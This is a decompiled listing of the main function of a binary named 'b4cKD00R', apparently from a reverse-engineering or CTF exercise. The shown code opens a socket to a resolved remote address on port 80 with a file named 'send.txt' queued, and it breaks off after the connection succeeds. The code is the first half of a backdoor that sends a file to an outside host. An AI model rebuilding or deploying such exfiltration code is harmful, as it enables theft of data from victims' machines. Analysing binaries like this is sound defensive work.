 Decompile: main - (b4cKD00R)
1
2 undefined8 main(void)
3
4 {
5 undefined local_48 [4];
6 in_addr_t local_44;
7 FILE *fh;
8 int local_28;
9 int sock;
10 char *filename;
11 undefined4 port;
12 char *address;
13
14 address = (char *)get_inet_addr();
15 port = 80;
16 filename = "send.txt";
17 sock = socket(2,1,0);
18 if (sock < 0) {
19 perror("[-]Error in socket");
20 /* WARNING: Subroutine does not return */
21 exit(1);
22 }
23 puts("[+]Server socket created successfully.");
24 local_48._0_2_ = 2;
25 local_48._2_2_ = (undefined2)port;
26 local_44 = inet_addr(address);
27 local_28 = connect(sock,(sockaddr *)local_48,16);
28 if (local_28 == -1) {
29 perror("[-]Error in socket");
30 /* WARNING: Subroutine does not return */
31 exit(1);
32 }
33 puts("[+]Connected to Server.");